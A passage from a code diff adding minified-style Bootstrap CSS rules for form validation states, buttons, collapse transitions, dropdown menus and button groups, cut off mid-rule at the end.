+  box-shadow: 0 0 0 .25rem rgba(var(--bs-success-rgb),.25)
+}
+
+.form-control-color.is-valid,.was-validated .form-control-color:valid {
+  width: calc(3.75rem + 1.5em)
+}
+
+.form-check-input.is-valid,.was-validated .form-check-input:valid {
+  border-color: #198754;
+  border-color: var(--bs-form-valid-border-color)
+}
+
+.form-check-input.is-valid:checked,.was-validated .form-check-input:valid:checked {
+  background-color: #198754;
+  background-color: var(--bs-form-valid-color)
+}
+
+.form-check-input.is-valid:focus,.was-validated .form-check-input:valid:focus {
+  box-shadow: 0 0 0 .25rem #19875440;
+  box-shadow: 0 0 0 .25rem rgba(var(--bs-success-rgb),.25)
+}
+
+.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label {
+  color: #198754;
+  color: var(--bs-form-valid-color)
+}
+
+.form-check-inline .form-check-input~.valid-feedback {
+  margin-left: .5em
+}
+
+.input-group>.form-control:not(:focus).is-valid,.input-group>.form-floating:not(:focus-within).is-valid,.input-group>.form-select:not(:focus).is-valid,.was-validated .input-group>.form-control:not(:focus):valid,.was-validated .input-group>.form-floating:not(:focus-within):valid,.was-validated .input-group>.form-select:not(:focus):valid {
+  z-index: 3
+}
+
+.invalid-feedback {
+  color: #dc3545;
+  color: var(--bs-form-invalid-color);
+  display: none;
+  font-size: .875em;
+  margin-top: .25rem;
+  width: 100%
+}
+
+.invalid-tooltip {
+  background-color: #dc3545;
+  background-color: var(--bs-danger);
+  border-radius: .375rem;
+  border-radius: var(--bs-border-radius);
+  color: #fff;
+  display: none;
+  font-size: .875rem;
+  margin-top: .1rem;
+  max-width: 100%;
+  padding: .25rem .5rem;
+  position: absolute;
+  top: 100%;
+  z-index: 5
+}
+
+.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip,.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip {
+  display: block
+}
+
+.form-control.is-invalid,.was-validated .form-control:invalid {
+  background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545'%3E%3Ccircle cx='6' cy='6' r='4.5'/%3E%3Cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3E%3Ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3E%3C/svg%3E");
+  background-position: right calc(.375em + .1875rem) center;
+  background-repeat: no-repeat;
+  background-size: calc(.75em + .375rem) calc(.75em + .375rem);
+  border-color: #dc3545;
+  border-color: var(--bs-form-invalid-border-color);
+  padding-right: calc(1.5em + .75rem)
+}
+
+.form-control.is-invalid:focus,.was-validated .form-control:invalid:focus {
+  border-color: #dc3545;
+  border-color: var(--bs-form-invalid-border-color);
+  box-shadow: 0 0 0 .25rem #dc354540;
+  box-shadow: 0 0 0 .25rem rgba(var(--bs-danger-rgb),.25)
+}
+
+.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid {
+  background-position: top calc(.375em + .1875rem) right calc(.375em + .1875rem);
+  padding-right: calc(1.5em + .75rem)
+}
+
+.form-select.is-invalid,.was-validated .form-select:invalid {
+  border-color: #dc3545;
+  border-color: var(--bs-form-invalid-border-color)
+}
+
+.form-select.is-invalid:not([multiple]):not([size]),.form-select.is-invalid:not([multiple])[size="1"],.was-validated .form-select:invalid:not([multiple]):not([size]),.was-validated .form-select:invalid:not([multiple])[size="1"] {
+  --bs-form-select-bg-icon: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545'%3E%3Ccircle cx='6' cy='6' r='4.5'/%3E%3Cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3E%3Ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3E%3C/svg%3E");
+  background-position: right .75rem center,center right 2.25rem;
+  background-size: 16px 12px,calc(.75em + .375rem) calc(.75em + .375rem);
+  padding-right: 4.125rem
+}
+
+.form-select.is-invalid:focus,.was-validated .form-select:invalid:focus {
+  border-color: #dc3545;
+  border-color: var(--bs-form-invalid-border-color);
+  box-shadow: 0 0 0 .25rem #dc354540;
+  box-shadow: 0 0 0 .25rem rgba(var(--bs-danger-rgb),.25)
+}
+
+.form-control-color.is-invalid,.was-validated .form-control-color:invalid {
+  width: calc(3.75rem + 1.5em)
+}
+
+.form-check-input.is-invalid,.was-validated .form-check-input:invalid {
+  border-color: #dc3545;
+  border-color: var(--bs-form-invalid-border-color)
+}
+
+.form-check-input.is-invalid:checked,.was-validated .form-check-input:invalid:checked {
+  background-color: #dc3545;
+  background-color: var(--bs-form-invalid-color)
+}
+
+.form-check-input.is-invalid:focus,.was-validated .form-check-input:invalid:focus {
+  box-shadow: 0 0 0 .25rem #dc354540;
+  box-shadow: 0 0 0 .25rem rgba(var(--bs-danger-rgb),.25)
+}
+
+.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label {
+  color: #dc3545;
+  color: var(--bs-form-invalid-color)
+}
+
+.form-check-inline .form-check-input~.invalid-feedback {
+  margin-left: .5em
+}
+
+.input-group>.form-control:not(:focus).is-invalid,.input-group>.form-floating:not(:focus-within).is-invalid,.input-group>.form-select:not(:focus).is-invalid,.was-validated .input-group>.form-control:not(:focus):invalid,.was-validated .input-group>.form-floating:not(:focus-within):invalid,.was-validated .input-group>.form-select:not(:focus):invalid {
+  z-index: 4
+}
+
+.btn {
+  --bs-btn-padding-x: 0.75rem;
+  --bs-btn-padding-y: 0.375rem;
+  --bs-btn-font-family: ;
+  --bs-btn-font-size: 1rem;
+  --bs-btn-font-weight: 400;
+  --bs-btn-line-height: 1.5;
+  --bs-btn-color: var(--bs-body-color);
+  --bs-btn-bg: #0000;
+  --bs-btn-border-width: var(--bs-border-width);
+  --bs-btn-border-color: #0000;
+  --bs-btn-border-radius: var(--bs-border-radius);
+  --bs-btn-hover-border-color: #0000;
+  --bs-btn-box-shadow: inset 0 1px 0 #ffffff26,0 1px 1px rgba(0,0,0,.075);
+  --bs-btn-disabled-opacity: 0.65;
+  --bs-btn-focus-box-shadow: 0 0 0 0.25rem rgba(var(--bs-btn-focus-shadow-rgb),.5);
+  background-color: var(--bs-btn-bg);
+  border: var(--bs-btn-border-width) solid var(--bs-btn-border-color);
+  border-radius: var(--bs-btn-border-radius);
+  color: var(--bs-btn-color);
+  cursor: pointer;
+  display: inline-block;
+  font-family: var(--bs-btn-font-family);
+  font-size: var(--bs-btn-font-size);
+  font-weight: var(--bs-btn-font-weight);
+  line-height: var(--bs-btn-line-height);
+  padding: var(--bs-btn-padding-y) var(--bs-btn-padding-x);
+  text-align: center;
+  text-decoration: none;
+  transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;
+  -webkit-user-select: none;
+  user-select: none;
+  vertical-align: middle
+}
+
+@media (prefers-reduced-motion:reduce) {
+  .btn {
+      transition: none
+  }
+}
+
+.btn:hover {
+  background-color: var(--bs-btn-hover-bg);
+  border-color: var(--bs-btn-hover-border-color);
+  color: var(--bs-btn-hover-color)
+}
+
+.btn-check+.btn:hover {
+  background-color: var(--bs-btn-bg);
+  border-color: var(--bs-btn-border-color);
+  color: var(--bs-btn-color)
+}
+
+.btn:focus-visible {
+  background-color: var(--bs-btn-hover-bg);
+  border-color: var(--bs-btn-hover-border-color);
+  box-shadow: var(--bs-btn-focus-box-shadow);
+  color: var(--bs-btn-hover-color);
+  outline: 0
+}
+
+.btn-check:focus-visible+.btn {
+  border-color: var(--bs-btn-hover-border-color);
+  box-shadow: var(--bs-btn-focus-box-shadow);
+  outline: 0
+}
+
+.btn-check:checked+.btn,.btn.active,.btn.show,.btn:first-child:active,:not(.btn-check)+.btn:active {
+  background-color: var(--bs-btn-active-bg);
+  border-color: var(--bs-btn-active-border-color);
+  color: var(--bs-btn-active-color)
+}
+
+.btn-check:checked+.btn:focus-visible,.btn.active:focus-visible,.btn.show:focus-visible,.btn:first-child:active:focus-visible,:not(.btn-check)+.btn:active:focus-visible {
+  box-shadow: var(--bs-btn-focus-box-shadow)
+}
+
+.btn-check:checked:focus-visible+.btn {
+  box-shadow: var(--bs-btn-focus-box-shadow)
+}
+
+.btn.disabled,.btn:disabled,fieldset:disabled .btn {
+  background-color: var(--bs-btn-disabled-bg);
+  border-color: var(--bs-btn-disabled-border-color);
+  color: var(--bs-btn-disabled-color);
+  opacity: var(--bs-btn-disabled-opacity);
+  pointer-events: none
+}
+
+.btn-primary {
+  --bs-btn-color: #fff;
+  --bs-btn-bg: #0d6efd;
+  --bs-btn-border-color: #0d6efd;
+  --bs-btn-hover-color: #fff;
+  --bs-btn-hover-bg: #0b5ed7;
+  --bs-btn-hover-border-color: #0a58ca;
+  --bs-btn-focus-shadow-rgb: 49,132,253;
+  --bs-btn-active-color: #fff;
+  --bs-btn-active-bg: #0a58ca;
+  --bs-btn-active-border-color: #0a53be;
+  --bs-btn-active-shadow: inset 0 3px 5px rgba(0,0,0,.125);
+  --bs-btn-disabled-color: #fff;
+  --bs-btn-disabled-bg: #0d6efd;
+  --bs-btn-disabled-border-color: #0d6efd
+}
+
+.btn-secondary {
+  --bs-btn-color: #fff;
+  --bs-btn-bg: #6c757d;
+  --bs-btn-border-color: #6c757d;
+  --bs-btn-hover-color: #fff;
+  --bs-btn-hover-bg: #5c636a;
+  --bs-btn-hover-border-color: #565e64;
+  --bs-btn-focus-shadow-rgb: 130,138,145;
+  --bs-btn-active-color: #fff;
+  --bs-btn-active-bg: #565e64;
+  --bs-btn-active-border-color: #51585e;
+  --bs-btn-active-shadow: inset 0 3px 5px rgba(0,0,0,.125);
+  --bs-btn-disabled-color: #fff;
+  --bs-btn-disabled-bg: #6c757d;
+  --bs-btn-disabled-border-color: #6c757d
+}
+
+.btn-success {
+  --bs-btn-color: #fff;
+  --bs-btn-bg: #198754;
+  --bs-btn-border-color: #198754;
+  --bs-btn-hover-color: #fff;
+  --bs-btn-hover-bg: #157347;
+  --bs-btn-hover-border-color: #146c43;
+  --bs-btn-focus-shadow-rgb: 60,153,110;
+  --bs-btn-active-color: #fff;
+  --bs-btn-active-bg: #146c43;
+  --bs-btn-active-border-color: #13653f;
+  --bs-btn-active-shadow: inset 0 3px 5px rgba(0,0,0,.125);
+  --bs-btn-disabled-color: #fff;
+  --bs-btn-disabled-bg: #198754;
+  --bs-btn-disabled-border-color: #198754
+}
+
+.btn-info {
+  --bs-btn-color: #000;
+  --bs-btn-bg: #0dcaf0;
+  --bs-btn-border-color: #0dcaf0;
+  --bs-btn-hover-color: #000;
+  --bs-btn-hover-bg: #31d2f2;
+  --bs-btn-hover-border-color: #25cff2;
+  --bs-btn-focus-shadow-rgb: 11,172,204;
+  --bs-btn-active-color: #000;
+  --bs-btn-active-bg: #3dd5f3;
+  --bs-btn-active-border-color: #25cff2;
+  --bs-btn-active-shadow: inset 0 3px 5px rgba(0,0,0,.125);
+  --bs-btn-disabled-color: #000;
+  --bs-btn-disabled-bg: #0dcaf0;
+  --bs-btn-disabled-border-color: #0dcaf0
+}
+
+.btn-warning {
+  --bs-btn-color: #000;
+  --bs-btn-bg: #ffc107;
+  --bs-btn-border-color: #ffc107;
+  --bs-btn-hover-color: #000;
+  --bs-btn-hover-bg: #ffca2c;
+  --bs-btn-hover-border-color: #ffc720;
+  --bs-btn-focus-shadow-rgb: 217,164,6;
+  --bs-btn-active-color: #000;
+  --bs-btn-active-bg: #ffcd39;
+  --bs-btn-active-border-color: #ffc720;
+  --bs-btn-active-shadow: inset 0 3px 5px rgba(0,0,0,.125);
+  --bs-btn-disabled-color: #000;
+  --bs-btn-disabled-bg: #ffc107;
+  --bs-btn-disabled-border-color: #ffc107
+}
+
+.btn-danger {
+  --bs-btn-color: #fff;
+  --bs-btn-bg: #dc3545;
+  --bs-btn-border-color: #dc3545;
+  --bs-btn-hover-color: #fff;
+  --bs-btn-hover-bg: #bb2d3b;
+  --bs-btn-hover-border-color: #b02a37;
+  --bs-btn-focus-shadow-rgb: 225,83,97;
+  --bs-btn-active-color: #fff;
+  --bs-btn-active-bg: #b02a37;
+  --bs-btn-active-border-color: #a52834;
+  --bs-btn-active-shadow: inset 0 3px 5px rgba(0,0,0,.125);
+  --bs-btn-disabled-color: #fff;
+  --bs-btn-disabled-bg: #dc3545;
+  --bs-btn-disabled-border-color: #dc3545
+}
+
+.btn-light {
+  --bs-btn-color: #000;
+  --bs-btn-bg: #f8f9fa;
+  --bs-btn-border-color: #f8f9fa;
+  --bs-btn-hover-color: #000;
+  --bs-btn-hover-bg: #d3d4d5;
+  --bs-btn-hover-border-color: #c6c7c8;
+  --bs-btn-focus-shadow-rgb: 211,212,213;
+  --bs-btn-active-color: #000;
+  --bs-btn-active-bg: #c6c7c8;
+  --bs-btn-active-border-color: #babbbc;
+  --bs-btn-active-shadow: inset 0 3px 5px rgba(0,0,0,.125);
+  --bs-btn-disabled-color: #000;
+  --bs-btn-disabled-bg: #f8f9fa;
+  --bs-btn-disabled-border-color: #f8f9fa
+}
+
+.btn-dark {
+  --bs-btn-color: #fff;
+  --bs-btn-bg: #212529;
+  --bs-btn-border-color: #212529;
+  --bs-btn-hover-color: #fff;
+  --bs-btn-hover-bg: #424649;
+  --bs-btn-hover-border-color: #373b3e;
+  --bs-btn-focus-shadow-rgb: 66,70,73;
+  --bs-btn-active-color: #fff;
+  --bs-btn-active-bg: #4d5154;
+  --bs-btn-active-border-color: #373b3e;
+  --bs-btn-active-shadow: inset 0 3px 5px rgba(0,0,0,.125);
+  --bs-btn-disabled-color: #fff;
+  --bs-btn-disabled-bg: #212529;
+  --bs-btn-disabled-border-color: #212529
+}
+
+.btn-outline-primary {
+  --bs-btn-color: #0d6efd;
+  --bs-btn-border-color: #0d6efd;
+  --bs-btn-hover-color: #fff;
+  --bs-btn-hover-bg: #0d6efd;
+  --bs-btn-hover-border-color: #0d6efd;
+  --bs-btn-focus-shadow-rgb: 13,110,253;
+  --bs-btn-active-color: #fff;
+  --bs-btn-active-bg: #0d6efd;
+  --bs-btn-active-border-color: #0d6efd;
+  --bs-btn-active-shadow: inset 0 3px 5px rgba(0,0,0,.125);
+  --bs-btn-disabled-color: #0d6efd;
+  --bs-btn-disabled-bg: #0000;
+  --bs-btn-disabled-border-color: #0d6efd;
+  --bs-gradient: none
+}
+
+.btn-outline-secondary {
+  --bs-btn-color: #6c757d;
+  --bs-btn-border-color: #6c757d;
+  --bs-btn-hover-color: #fff;
+  --bs-btn-hover-bg: #6c757d;
+  --bs-btn-hover-border-color: #6c757d;
+  --bs-btn-focus-shadow-rgb: 108,117,125;
+  --bs-btn-active-color: #fff;
+  --bs-btn-active-bg: #6c757d;
+  --bs-btn-active-border-color: #6c757d;
+  --bs-btn-active-shadow: inset 0 3px 5px rgba(0,0,0,.125);
+  --bs-btn-disabled-color: #6c757d;
+  --bs-btn-disabled-bg: #0000;
+  --bs-btn-disabled-border-color: #6c757d;
+  --bs-gradient: none
+}
+
+.btn-outline-success {
+  --bs-btn-color: #198754;
+  --bs-btn-border-color: #198754;
+  --bs-btn-hover-color: #fff;
+  --bs-btn-hover-bg: #198754;
+  --bs-btn-hover-border-color: #198754;
+  --bs-btn-focus-shadow-rgb: 25,135,84;
+  --bs-btn-active-color: #fff;
+  --bs-btn-active-bg: #198754;
+  --bs-btn-active-border-color: #198754;
+  --bs-btn-active-shadow: inset 0 3px 5px rgba(0,0,0,.125);
+  --bs-btn-disabled-color: #198754;
+  --bs-btn-disabled-bg: #0000;
+  --bs-btn-disabled-border-color: #198754;
+  --bs-gradient: none
+}
+
+.btn-outline-info {
+  --bs-btn-color: #0dcaf0;
+  --bs-btn-border-color: #0dcaf0;
+  --bs-btn-hover-color: #000;
+  --bs-btn-hover-bg: #0dcaf0;
+  --bs-btn-hover-border-color: #0dcaf0;
+  --bs-btn-focus-shadow-rgb: 13,202,240;
+  --bs-btn-active-color: #000;
+  --bs-btn-active-bg: #0dcaf0;
+  --bs-btn-active-border-color: #0dcaf0;
+  --bs-btn-active-shadow: inset 0 3px 5px rgba(0,0,0,.125);
+  --bs-btn-disabled-color: #0dcaf0;
+  --bs-btn-disabled-bg: #0000;
+  --bs-btn-disabled-border-color: #0dcaf0;
+  --bs-gradient: none
+}
+
+.btn-outline-warning {
+  --bs-btn-color: #ffc107;
+  --bs-btn-border-color: #ffc107;
+  --bs-btn-hover-color: #000;
+  --bs-btn-hover-bg: #ffc107;
+  --bs-btn-hover-border-color: #ffc107;
+  --bs-btn-focus-shadow-rgb: 255,193,7;
+  --bs-btn-active-color: #000;
+  --bs-btn-active-bg: #ffc107;
+  --bs-btn-active-border-color: #ffc107;
+  --bs-btn-active-shadow: inset 0 3px 5px rgba(0,0,0,.125);
+  --bs-btn-disabled-color: #ffc107;
+  --bs-btn-disabled-bg: #0000;
+  --bs-btn-disabled-border-color: #ffc107;
+  --bs-gradient: none
+}
+
+.btn-outline-danger {
+  --bs-btn-color: #dc3545;
+  --bs-btn-border-color: #dc3545;
+  --bs-btn-hover-color: #fff;
+  --bs-btn-hover-bg: #dc3545;
+  --bs-btn-hover-border-color: #dc3545;
+  --bs-btn-focus-shadow-rgb: 220,53,69;
+  --bs-btn-active-color: #fff;
+  --bs-btn-active-bg: #dc3545;
+  --bs-btn-active-border-color: #dc3545;
+  --bs-btn-active-shadow: inset 0 3px 5px rgba(0,0,0,.125);
+  --bs-btn-disabled-color: #dc3545;
+  --bs-btn-disabled-bg: #0000;
+  --bs-btn-disabled-border-color: #dc3545;
+  --bs-gradient: none
+}
+
+.btn-outline-light {
+  --bs-btn-color: #f8f9fa;
+  --bs-btn-border-color: #f8f9fa;
+  --bs-btn-hover-color: #000;
+  --bs-btn-hover-bg: #f8f9fa;
+  --bs-btn-hover-border-color: #f8f9fa;
+  --bs-btn-focus-shadow-rgb: 248,249,250;
+  --bs-btn-active-color: #000;
+  --bs-btn-active-bg: #f8f9fa;
+  --bs-btn-active-border-color: #f8f9fa;
+  --bs-btn-active-shadow: inset 0 3px 5px rgba(0,0,0,.125);
+  --bs-btn-disabled-color: #f8f9fa;
+  --bs-btn-disabled-bg: #0000;
+  --bs-btn-disabled-border-color: #f8f9fa;
+  --bs-gradient: none
+}
+
+.btn-outline-dark {
+  --bs-btn-color: #212529;
+  --bs-btn-border-color: #212529;
+  --bs-btn-hover-color: #fff;
+  --bs-btn-hover-bg: #212529;
+  --bs-btn-hover-border-color: #212529;
+  --bs-btn-focus-shadow-rgb: 33,37,41;
+  --bs-btn-active-color: #fff;
+  --bs-btn-active-bg: #212529;
+  --bs-btn-active-border-color: #212529;
+  --bs-btn-active-shadow: inset 0 3px 5px rgba(0,0,0,.125);
+  --bs-btn-disabled-color: #212529;
+  --bs-btn-disabled-bg: #0000;
+  --bs-btn-disabled-border-color: #212529;
+  --bs-gradient: none
+}
+
+.btn-link {
+  --bs-btn-font-weight: 400;
+  --bs-btn-color: var(--bs-link-color);
+  --bs-btn-bg: #0000;
+  --bs-btn-border-color: #0000;
+  --bs-btn-hover-color: var(--bs-link-hover-color);
+  --bs-btn-hover-border-color: #0000;
+  --bs-btn-active-color: var(--bs-link-hover-color);
+  --bs-btn-active-border-color: #0000;
+  --bs-btn-disabled-color: #6c757d;
+  --bs-btn-disabled-border-color: #0000;
+  --bs-btn-box-shadow: 0 0 0 #000;
+  --bs-btn-focus-shadow-rgb: 49,132,253;
+  text-decoration: underline
+}
+
+.btn-link:focus-visible {
+  color: var(--bs-btn-color)
+}
+
+.btn-link:hover {
+  color: var(--bs-btn-hover-color)
+}
+
+.btn-group-lg>.btn,.btn-lg {
+  --bs-btn-padding-y: 0.5rem;
+  --bs-btn-padding-x: 1rem;
+  --bs-btn-font-size: 1.25rem;
+  --bs-btn-border-radius: var(--bs-border-radius-lg)
+}
+
+.btn-group-sm>.btn,.btn-sm {
+  --bs-btn-padding-y: 0.25rem;
+  --bs-btn-padding-x: 0.5rem;
+  --bs-btn-font-size: 0.875rem;
+  --bs-btn-border-radius: var(--bs-border-radius-sm)
+}
+
+.fade {
+  transition: opacity .15s linear
+}
+
+@media (prefers-reduced-motion:reduce) {
+  .fade {
+      transition: none
+  }
+}
+
+.fade:not(.show) {
+  opacity: 0
+}
+
+.collapse:not(.show) {
+  display: none
+}
+
+.collapsing {
+  height: 0;
+  overflow: hidden;
+  transition: height .35s ease
+}
+
+@media (prefers-reduced-motion:reduce) {
+  .collapsing {
+      transition: none
+  }
+}
+
+.collapsing.collapse-horizontal {
+  height: auto;
+  transition: width .35s ease;
+  width: 0
+}
+
+@media (prefers-reduced-motion:reduce) {
+  .collapsing.collapse-horizontal {
+      transition: none
+  }
+}
+
+.dropdown,.dropdown-center,.dropend,.dropstart,.dropup,.dropup-center {
+  position: relative
+}
+
+.dropdown-toggle {
+  white-space: nowrap
+}
+
+.dropdown-toggle:after {
+  border-bottom: 0;
+  border-left: .3em solid #0000;
+  border-right: .3em solid #0000;
+  border-top: .3em solid;
+  content: "";
+  display: inline-block;
+  margin-left: .255em;
+  vertical-align: .255em
+}
+
+.dropdown-toggle:empty:after {
+  margin-left: 0
+}
+
+.dropdown-menu {
+  --bs-dropdown-zindex: 1000;
+  --bs-dropdown-min-width: 10rem;
+  --bs-dropdown-padding-x: 0;
+  --bs-dropdown-padding-y: 0.5rem;
+  --bs-dropdown-spacer: 0.125rem;
+  --bs-dropdown-font-size: 1rem;
+  --bs-dropdown-color: var(--bs-body-color);
+  --bs-dropdown-bg: var(--bs-body-bg);
+  --bs-dropdown-border-color: var(--bs-border-color-translucent);
+  --bs-dropdown-border-radius: var(--bs-border-radius);
+  --bs-dropdown-border-width: var(--bs-border-width);
+  --bs-dropdown-inner-border-radius: calc(var(--bs-border-radius) - var(--bs-border-width));
+  --bs-dropdown-divider-bg: var(--bs-border-color-translucent);
+  --bs-dropdown-divider-margin-y: 0.5rem;
+  --bs-dropdown-box-shadow: var(--bs-box-shadow);
+  --bs-dropdown-link-color: var(--bs-body-color);
+  --bs-dropdown-link-hover-color: var(--bs-body-color);
+  --bs-dropdown-link-hover-bg: var(--bs-tertiary-bg);
+  --bs-dropdown-link-active-color: #fff;
+  --bs-dropdown-link-active-bg: #0d6efd;
+  --bs-dropdown-link-disabled-color: var(--bs-tertiary-color);
+  --bs-dropdown-item-padding-x: 1rem;
+  --bs-dropdown-item-padding-y: 0.25rem;
+  --bs-dropdown-header-color: #6c757d;
+  --bs-dropdown-header-padding-x: 1rem;
+  --bs-dropdown-header-padding-y: 0.5rem;
+  background-clip: padding-box;
+  background-color: var(--bs-dropdown-bg);
+  border: var(--bs-dropdown-border-width) solid var(--bs-dropdown-border-color);
+  border-radius: var(--bs-dropdown-border-radius);
+  color: var(--bs-dropdown-color);
+  display: none;
+  font-size: var(--bs-dropdown-font-size);
+  list-style: none;
+  margin: 0;
+  min-width: var(--bs-dropdown-min-width);
+  padding: var(--bs-dropdown-padding-y) var(--bs-dropdown-padding-x);
+  position: absolute;
+  text-align: left;
+  z-index: var(--bs-dropdown-zindex)
+}
+
+.dropdown-menu[data-bs-popper] {
+  left: 0;
+  margin-top: var(--bs-dropdown-spacer);
+  top: 100%
+}
+
+.dropdown-menu-start {
+  --bs-position: start
+}
+
+.dropdown-menu-start[data-bs-popper] {
+  left: 0;
+  right: auto
+}
+
+.dropdown-menu-end {
+  --bs-position: end
+}
+
+.dropdown-menu-end[data-bs-popper] {
+  left: auto;
+  right: 0
+}
+
+@media (min-width: 576px) {
+  .dropdown-menu-sm-start {
+      --bs-position:start
+  }
+
+  .dropdown-menu-sm-start[data-bs-popper] {
+      left: 0;
+      right: auto
+  }
+
+  .dropdown-menu-sm-end {
+      --bs-position: end
+  }
+
+  .dropdown-menu-sm-end[data-bs-popper] {
+      left: auto;
+      right: 0
+  }
+}
+
+@media (min-width: 768px) {
+  .dropdown-menu-md-start {
+      --bs-position:start
+  }
+
+  .dropdown-menu-md-start[data-bs-popper] {
+      left: 0;
+      right: auto
+  }
+
+  .dropdown-menu-md-end {
+      --bs-position: end
+  }
+
+  .dropdown-menu-md-end[data-bs-popper] {
+      left: auto;
+      right: 0
+  }
+}
+
+@media (min-width: 992px) {
+  .dropdown-menu-lg-start {
+      --bs-position:start
+  }
+
+  .dropdown-menu-lg-start[data-bs-popper] {
+      left: 0;
+      right: auto
+  }
+
+  .dropdown-menu-lg-end {
+      --bs-position: end
+  }
+
+  .dropdown-menu-lg-end[data-bs-popper] {
+      left: auto;
+      right: 0
+  }
+}
+
+@media (min-width: 1200px) {
+  .dropdown-menu-xl-start {
+      --bs-position:start
+  }
+
+  .dropdown-menu-xl-start[data-bs-popper] {
+      left: 0;
+      right: auto
+  }
+
+  .dropdown-menu-xl-end {
+      --bs-position: end
+  }
+
+  .dropdown-menu-xl-end[data-bs-popper] {
+      left: auto;
+      right: 0
+  }
+}
+
+@media (min-width: 1400px) {
+  .dropdown-menu-xxl-start {
+      --bs-position:start
+  }
+
+  .dropdown-menu-xxl-start[data-bs-popper] {
+      left: 0;
+      right: auto
+  }
+
+  .dropdown-menu-xxl-end {
+      --bs-position: end
+  }
+
+  .dropdown-menu-xxl-end[data-bs-popper] {
+      left: auto;
+      right: 0
+  }
+}
+
+.dropup .dropdown-menu[data-bs-popper] {
+  bottom: 100%;
+  margin-bottom: var(--bs-dropdown-spacer);
+  margin-top: 0;
+  top: auto
+}
+
+.dropup .dropdown-toggle:after {
+  border-bottom: .3em solid;
+  border-left: .3em solid #0000;
+  border-right: .3em solid #0000;
+  border-top: 0;
+  content: "";
+  display: inline-block;
+  margin-left: .255em;
+  vertical-align: .255em
+}
+
+.dropup .dropdown-toggle:empty:after {
+  margin-left: 0
+}
+
+.dropend .dropdown-menu[data-bs-popper] {
+  left: 100%;
+  margin-left: var(--bs-dropdown-spacer);
+  margin-top: 0;
+  right: auto;
+  top: 0
+}
+
+.dropend .dropdown-toggle:after {
+  border-bottom: .3em solid #0000;
+  border-left: .3em solid;
+  border-right: 0;
+  border-top: .3em solid #0000;
+  content: "";
+  display: inline-block;
+  margin-left: .255em;
+  vertical-align: .255em
+}
+
+.dropend .dropdown-toggle:empty:after {
+  margin-left: 0
+}
+
+.dropend .dropdown-toggle:after {
+  vertical-align: 0
+}
+
+.dropstart .dropdown-menu[data-bs-popper] {
+  left: auto;
+  margin-right: var(--bs-dropdown-spacer);
+  margin-top: 0;
+  right: 100%;
+  top: 0
+}
+
+.dropstart .dropdown-toggle:after {
+  content: "";
+  display: inline-block;
+  display: none;
+  margin-left: .255em;
+  vertical-align: .255em
+}
+
+.dropstart .dropdown-toggle:before {
+  border-bottom: .3em solid #0000;
+  border-right: .3em solid;
+  border-top: .3em solid #0000;
+  content: "";
+  display: inline-block;
+  margin-right: .255em;
+  vertical-align: .255em
+}
+
+.dropstart .dropdown-toggle:empty:after {
+  margin-left: 0
+}
+
+.dropstart .dropdown-toggle:before {
+  vertical-align: 0
+}
+
+.dropdown-divider {
+  border-top: 1px solid var(--bs-dropdown-divider-bg);
+  height: 0;
+  margin: var(--bs-dropdown-divider-margin-y) 0;
+  opacity: 1;
+  overflow: hidden
+}
+
+.dropdown-item {
+  background-color: initial;
+  border: 0;
+  border-radius: 0;
+  border-radius: var(--bs-dropdown-item-border-radius,0);
+  clear: both;
+  color: var(--bs-dropdown-link-color);
+  display: block;
+  font-weight: 400;
+  padding: var(--bs-dropdown-item-padding-y) var(--bs-dropdown-item-padding-x);
+  text-align: inherit;
+  text-decoration: none;
+  white-space: nowrap;
+  width: 100%
+}
+
+.dropdown-item:focus,.dropdown-item:hover {
+  background-color: var(--bs-dropdown-link-hover-bg);
+  color: var(--bs-dropdown-link-hover-color)
+}
+
+.dropdown-item.active,.dropdown-item:active {
+  background-color: var(--bs-dropdown-link-active-bg);
+  color: var(--bs-dropdown-link-active-color);
+  text-decoration: none
+}
+
+.dropdown-item.disabled,.dropdown-item:disabled {
+  background-color: initial;
+  color: var(--bs-dropdown-link-disabled-color);
+  pointer-events: none
+}
+
+.dropdown-menu.show {
+  display: block
+}
+
+.dropdown-header {
+  color: var(--bs-dropdown-header-color);
+  display: block;
+  font-size: .875rem;
+  margin-bottom: 0;
+  padding: var(--bs-dropdown-header-padding-y) var(--bs-dropdown-header-padding-x);
+  white-space: nowrap
+}
+
+.dropdown-item-text {
+  color: var(--bs-dropdown-link-color);
+  display: block;
+  padding: var(--bs-dropdown-item-padding-y) var(--bs-dropdown-item-padding-x)
+}
+
+.dropdown-menu-dark {
+  --bs-dropdown-color: #dee2e6;
+  --bs-dropdown-bg: #343a40;
+  --bs-dropdown-border-color: var(--bs-border-color-translucent);
+  --bs-dropdown-box-shadow: ;
+  --bs-dropdown-link-color: #dee2e6;
+  --bs-dropdown-link-hover-color: #fff;
+  --bs-dropdown-divider-bg: var(--bs-border-color-translucent);
+  --bs-dropdown-link-hover-bg: #ffffff26;
+  --bs-dropdown-link-active-color: #fff;
+  --bs-dropdown-link-active-bg: #0d6efd;
+  --bs-dropdown-link-disabled-color: #adb5bd;
+  --bs-dropdown-header-color: #adb5bd
+}
+
+.btn-group,.btn-group-vertical {
+  display: inline-flex;
+  position: relative;
+  vertical-align: middle
+}
+
+.btn-group-vertical>.btn,.btn-group>.btn {
+  flex: 1 1 auto;
+  position: relative
+}
+
+.btn-group-vertical>.btn-check:checked+.btn,.btn-group-vertical>.btn-check:focus+.btn,.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn-check:checked+.btn,.btn-group>.btn-check:focus+.btn,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover {
+  z-index: 1
+}
+
+.btn-toolbar {
+  display: flex;
